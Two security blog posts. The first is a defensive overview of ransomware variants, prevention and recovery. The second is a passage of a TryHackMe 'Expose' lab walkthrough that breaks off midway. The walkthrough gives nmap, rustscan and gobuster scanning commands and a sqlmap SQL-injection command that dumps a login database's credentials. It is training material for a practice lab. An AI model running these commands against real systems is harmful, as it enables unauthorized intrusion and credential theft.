Ransomware Attacks Insights Into Protection

Ransomware Attacks- Insights Into Protection

Ransomware Attacks- Insights Into Protection

Hello Folks,
This blog will provide an in-depth exploration of Ransomware, one of the most perilous forms of malware. We’ll delve into its methods of system infection and discuss strategies for safeguarding our data against this malicious threat.

Ransomware is a type of malicious software created to block a user or organization’s access to their computer files. It achieves this by encrypting the files and then demanding a ransom in exchange for the decryption key. Cyberattackers use this tactic to force organizations into a situation where paying the ransom becomes the simplest and most cost-effective way to regain access to their data. Some versions of ransomware also have additional features, such as stealing data, to further compel victims to pay.

Ransomware has rapidly become the most prevalent and noticeable form of malware. Recent ransomware attacks have had significant impacts, such as disrupting hospitals’ essential services, paralyzing public services in cities, and causing extensive harm to various organizations.

a
How Does Ransomware Work?

Infection : Ransomware is a type of cyberattack that targets computers by sending them malicious emails, downloading infected software, or infecting websites. It also uses network vulnerabilities to take advantage of security loopholes in legacy software.

Encryption: Once the ransomware gets inside, it takes control of your files and encrypts them. It uses a tricky algorithm to do this, so if you don’t have the decryption key, it’ll be almost impossible to get your files back.

Ransom Demand: Once the files are encrypted, the ransomware shows up on the victim’s screen with a ransom note explaining the situation and asking for payment in exchange for a decryption key. The ransom note usually includes instructions on how the victim can pay the ransom, usually in digital currencies like Bitcoin, which offer cybercriminals a degree of anonymity.

Threats and Intimidation: Cybercriminals employ a strategy of deterrence, alerting victims that if they fail to pay the ransom within a certain period of time, their data will be permanently erased or the ransom will be increased.

Payment: If the victim decides to pay, the cryptocurrency will be sent to the designated wallet address. The cybercriminals will then send the victim a decryption key in exchange.

Decryption: Once the ransom has been paid, the decryption key should be sent to the victim. The victim can use the decryption key to access their files and restore them to their original condition.
 

Most Popular ransomware Variants

WannaCry: WannaCry is a prime example of crypto ransomware, a malicious software (malware) utilized by cybercriminals to extort money. This type of ransomware achieves its goal by either encrypting valuable files, rendering them unreadable, or by locking users out of their computers, preventing access.

The WannaCry ransomware attack is one of the most popular attacks, occurred in May 2017, became a widespread global epidemic. It targeted computers running Microsoft Windows, encrypting user files and demanding a Bitcoin ransom in exchange for their release.

The WannaCry ransomware is exceptionally hazardous due to its ability to propagate as a worm. Unlike ransomware types that rely on phishing or social engineering tactics, WannaCry can spread automatically without requiring victim participation.

NotPetya (ExPetr or Petya): NoPetya (short for “NonPetya”, also known as “Petya”, “ExPetr,” or “EternalPetya”) is the name given to a particular type of ransomware that caused massive disruption and destruction to computer systems around the world in June of 2017. Unlike typical ransomware, NoPetya is more than just a ransomware that seeks to extort money; it is a malicious wiper malware that masquerades as ransomware. NoPetya’s primary goal is to cause massive disruption and destruction, not to collect ransom payments.

While NotPetya initially infected thousands of computers mainly in Ukraine, it quickly spread to other countries and affected organizations and individuals around the world. NotPetya took advantage of the EternalBlue vulnerability found in Microsoft Windows, which WannaCry exploited to spread quickly across networks.

Locky: Locky ransomware is a type of ransomware that was released in early 2016 and quickly became well-known for its large-scale and destructive attacks on computers. The name “Locky” comes from the “.locky” extension that the malware adds to encrypted files.
Locky ransomware is mainly spread through email attachments, which are often disguised as an invoice or document. Once opened, the email will run malicious scripts that will infect your system.

Locky ransomware targets a wide variety of files, from documents to images to videos, making it a particularly destructive type of ransomware for individuals and businesses alike. Because Locky encrypts files on local drives as well as on network shares, its attacks are more likely to cause severe data loss for its victims.

Ryuk: The Ryuk ransomware strain emerged in August 2018 and is one of the most targeted and sophisticated ransomware attacks of all time. Unlike other ransomware variants, Ryuk’s operators target high-profile targets such as large organizations, corporations and government entities.

The group behind Ryuk has strong ties to another ransomware group known as the Lazarus group, which is believed to be linked to North Korea.

Using phishing emails or exploiting network infrastructure vulnerabilities, Ryuk infiltrates a system and encrypts files. Once inside, it demands a large ransom payment, usually in Bitcoin, for a decryption key. What makes Ryuk different from other ransomware attacks is its ability to target specific victims and tailor ransom requests based on the target’s perception of their ability to pay. Ryuk’s ransom demands are usually much higher than those of other ransomware attacks, ranging from hundreds of thousands to millions of dollars.

Sodinokibi (REvil): The Sodinokibi ransomware strain, also known as the REvil ransomware, was first released in April 2019 and is one of the most powerful ransomware strains on the planet. This highly advanced malware is used by a Russian-based cybercriminal group that targets high-profile, high-profile attacks on businesses, organizations, and government agencies around the world.

Sodinokibi is a malicious software program that can be spread through a variety of methods, such as malicious emails, attachments, and software vulnerabilities. It encrypts files once it enters a system, rendering them unusable, and then demands a large ransom, usually in Bitcoin, in exchange for the decrypt key. This makes Sodinokibi particularly concerning, as it is capable of exfiltrating sensitive data prior to encrypting the files, allowing its perpetrators to use the public disclosure of confidential information as a means of blackmail.

Maze: Maze ransomware was one of the most notorious ransomware variants in 2019. It targeted individuals, businesses and even governmental organizations with highly targeted, disruptive attacks. What made Maze unique was its two-pronged attack strategy: first, it encrypted your files, making them inaccessible, and second, it threatened to publish your sensitive data online if you didn’t pay a ransom.

Maze’s double attack strategy added a whole new level of sophistication and urgency to the attacks, making them even more damaging for your victims. Maze targets a wide range of industries, including healthcare, finance, manufacturing, and more. It works by sending out phishing emails with malicious attachments or links that exploit weaknesses in legacy software. When a system is compromised, the ransomware encrypts files quickly, rendering them useless, and the attackers demand payment in cryptocurrency, typically Bitcoin, for the decryption keys.

GandCrab: GandCrab is a well-known RaaS (Ransomware as a Service) malware that gained notoriety in the cybersecurity community between early 2018 and mid-2019. GandCrab was one of the most advanced ransomware variants on the market. The malware was used as part of a criminal enterprise model in which hackers, rather than running attacks themselves, sold the malware through an affiliate program to other criminals.

GandCrab targets vulnerabilities in software to gain access to systems. Once inside, it encrypts files, rendering them unusable. It then demands ransom payments, typically in cryptocurrency, in exchange for the decrypt key. The ransom amount varies. The attackers often threaten to erase the decrypt key and make the files unusable permanently if victims do not pay within a certain period of time.GandCrab attacks are typically spread through email attachments or exploit kits.
 

Preventive Measures Against Ransomware Attacks

Ransomware attacks require a multi-pronged strategy that includes technical solutions, training for users, and organizational guidelines. Here are a few things you can do to prevent ransomware attacks:

Regular Data backups: Make sure to back up all your important files and data on an external device or on a secure cloud service on a regular basis. Make sure to automate the backup process and test the restore process regularly to ensure that your data is recoverable.

Update Software: In order to ensure the security of your organization, it is essential to regularly update your operating systems, applications and security software to address any potential vulnerabilities that could be exploited by hackers.

Install Antivirus and Anti-Malware Software: Install trusted antivirus and anti-malware software on all your devices. Keep them up to date to protect against known malware threats, such as ransomware.

Use strong passwords: In order to ensure the security of all accounts, it is recommended to employ secure, one-of-a-kind passwords and to enable Multi-Factor Authentication whenever possible.

Secure email practices: Make sure your employees know what to look out for when it comes to emails – phishing, social engineering, etc. Make sure they know how to use email filtering to spot and block any suspicious emails.

Provide Cyber Security Training: IT personnel should be provided with comprehensive cybersecurity training to ensure they are up-to-date on the most recent threats and mitigation strategies. This should include more than just basic awareness training.
 

Frequently Asked Questions (FAQs)

Q1. Should Victims Pay the Ransom?
A1.
Paying a ransom after being infected by ransomware is a complex and contentious issue. There are several factors to consider:

Ethical Considerations: Paying ransom to attackers may be illegal in some jurisdictions and could potentially lead to legal consequences. Additionally, some individuals argue that paying a ransom supports and encourages criminal activity, potentially leading to more ransomware attacks.

No Guarantees: Paying a ransom does not come with a guarantee of safely recovering your data, as cybercriminals may not honor their agreement, and the decryption keys provided might prove ineffective.

Financial Impact: Paying a ransom can be expensive and can put a financial strain on individuals, businesses, or organizations. It can also be seen as giving in to extortion, setting a dangerous precedent.

Security Implications: Even if you choose to pay the ransom and regain access to your data, your systems may remain vulnerable to compromise. Ransomware attackers could have inserted backdoors or malware, potentially leaving you exposed to future attacks.

Moral Dilemma: Paying a ransom is a difficult moral decision. It may be the only way to recover essential data, especially for critical infrastructure or healthcare providers, but it also indirectly funds criminal activity.

Q2. How Can Businesses Recover from a Ransomware Attack?
A2. Recovering from a ransomware attack is a complex and challenging process for businesses. It requires a well-thought-out strategy, a combination of technical expertise, and a focus on minimizing the impact on operations. Here’s a step-by-step guide on how businesses can recover from a ransomware attack:

Immediately Disconnect Affected Systems: Isolate the infected systems from the network to prevent the malware from spreading to other devices.
Identify the Ransomware Variant: Determine the specific ransomware variant to understand the encryption used and check for available decryption tools.
Identify Encrypted Files: Determine which files are encrypted and assess the criticality of the data. Prioritize restoring essential files for business operations.
Evaluate Backup Availability: Check the availability and integrity of backup systems. If recent, clean backups exist, they can be used to restore the affected data.
Consult Cybersecurity Experts: Engage cybersecurity professionals to analyze the attack, identify vulnerabilities, and assist in the recovery process.
Restore from Backup: If reliable backups exist, restore affected systems and files from clean backup copies. Ensure backups are free from malware before restoration.
Multi-Factor Authentication: Enforce multi-factor authentication to add an extra layer of security for accessing sensitive systems and data.

Recovering from a ransomware attack demands a coordinated effort involving IT professionals, legal experts, and proactive cybersecurity measures. It’s crucial for businesses to invest in prevention, response planning, and employee training to mitigate the risks associated with such cyber threats.

Feel free to explore our additional general blogs by clicking here.

Stay Secure!!
Team CyberiumX

TryHackMe- Expose

Hello folks,
This blog centers around a beginner-level machine named ‘Expose‘ on the ‘TryHackMe‘ platform, which presents an opportunity to infiltrate a Linux system. This challenge serves as an initial evaluation to measure your competence in the realm of red teaming skills. The ‘Expose‘ machine will assess your aptitude in employing Pentesting tools like Nmap, Rustscan, Gobuster, Sqlmap, Netcat, webshells and various others. Let’s not waste any time and kickstart the penetration testing journey without delay.

You can access the Expose machine on TryHackMe by clicking here.
First of all let’s start the machine by clicking on “Start Machine”.

Scan the obtained IP using tool “NMAP”.

nmap -sV <Machine_IP>

1
We have identified three accessible ports on this machine: 21 (FTP), 22 (SSH) and 53 (DNS). This configuration seems unusual, prompting us to initiate an extensive port scan using Nmap. However, due to the lengthy wait for Nmap results, we opted for a quicker alternative and employed Rustscan using the following command:

rustscan -a <Machine_IP>

2
We got two additional open ports here i.e. 1337 and 1883. Now we can use nmap to specifically scan these two ports with the help of following command:

nmap -p1337,1883 -sV <Machine_IP>

3. nmap 1337
So, we have a web service running on TCP 1337 and mosquito service running on TCP 1883. Now let’s try to access the web page on 1337 port.

Also, let us fire-up Gobuster to perform directory busting on the web server using the following command:

gobuster dir -u http:// <Machine_IP>:1337 -w /usr/share/wordlists/dirb/big.txt -t 50

5. Gobuster

Getting Foothold on Expose


Among the pages we’ve discovered, /admin_101 stands out as particularly promising as there is already a default email address pre-populated in the Email field.

6. login page


Our objective is to pinpoint any authentication related vulnerabilities. To achieve this, we’ll employ sqlmap with a POST request, requiring us to activate Burp Suite. Through Burp Suite, we’ll send the POST request with an arbitrary password while proxying the request.
7. Burp request
We can simply copy the request and paste it in any file (req) and finally supply the same file to sqlmap with the help of following command:

sqlmap –r req –dump

8. sqlmap output


At this point, we can effortlessly copy the password associated with the user whose email is hacker@root.thm and access the /admin_101 page. However, upon accessing the webpage, we did not discover any valuable information.

9. logged in


Returning to the output provided by sqlmap, we observe the presence of additional webpages. Upon attempting to access these pages, we are prompted to input the password we have already successfully cracked.10. file1010111 password
Let’s provide the password and submit it. After that we are getting a line which looks like a hint. It says something related to parameters and also something is hidden.
11. hint for parameter fuzz

We can examine the page’s source code to search for any concealed elements. Our inspection yielded a discovery related to a ‘file‘ parameter that bears a resemblance to a GET parameter.
12. source code for hint
